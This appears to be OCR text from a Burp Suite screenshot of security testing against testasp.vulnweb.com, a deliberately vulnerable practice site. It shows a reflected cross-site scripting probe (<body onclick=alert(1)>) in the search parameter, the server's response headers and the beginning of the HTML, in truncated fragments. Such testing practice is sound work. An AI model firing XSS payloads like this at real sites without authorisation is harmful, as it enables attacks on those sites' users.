 Send
Cancel
<
>
Target: http://testasp.vulnweb.com
?
Request
Pretty
Raw
\n
Actions
1 GET /Search.asp?tfSearch=<body%20onclick=alert(1)>
HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=xtdd
9 Cookie: ASPSESSIONIDQSQCQDTQ=KIFEMMFBKIKAOKJENPPEMGGK
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Thu, 05 Aug 2021 08:36:09 GMT
7 Connection: close
8 Content-Length: 3049
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional/
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; ch
18 <!-- InstanceBeginEditable name="head" --><!-- Instanc
19 <link href="styles.css" rel="stylesheet" type="text/cs
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cells
23 <tr bgcolor="#008F00">
24 <td width="306px">
<a href="https://www.acunetix.com/"><img src="Im
</a>
</td>
INSPECTOR
?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
NAME VALUE
Host testasp.vulnweb.com
User-Agent Mozilla/5.0 (X11; Linux ...
Accept text/html,application/x...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Connection close
Referer http://testasp.vulnweb....
Cookie ASPSESSIONIDQSQC...
Upgrade-Insecure-Re... 1
Remove
Add...
Response Headers (7)